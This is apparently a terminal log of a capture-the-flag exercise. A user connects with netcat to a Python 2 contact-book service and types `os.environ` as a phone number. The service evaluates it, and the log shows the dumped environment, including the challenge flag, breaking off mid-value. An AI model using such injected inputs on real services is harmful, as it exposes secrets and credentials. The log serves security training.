 sky@sky in ~ took 2ms
λ nc ctf-vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
1
En que posicion de la agenda quieres almacenar el numero?
2
Introduce el numero:
os.environ
Numero anadido!
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
2
Que contacto quieres recuperar? Indica su posicion en la agenda.
2
El numero de la posicion 2 es {'LANG': 'C.UTF-8', 'PYTHONIOENCODING': 'UTF-8', 'HOSTNAME': '792251349b95', 'PYTHON_
VERSION': '2.7.18', 'PYTHON_GET_PIP_URL': 'https://github.com/pypa/get-pip/raw/d59197a3c169cef378a22428a3fa99d33e08
0a5d/get-pip.py', 'CHALLENGE_FLAG': 'URJC{Stop_using_Python2}', 'PYTHON_PIP_VERSION': '20.0.2', 'PYTHON_GET_PIP_SHA
256': '421ac1d44c0cf9730a088e337867d974b91bdce4ea2636099275071878cc189e', 'PWD': '/', 'GPG_KEY': 'C01E1CAD5EA2C4F0B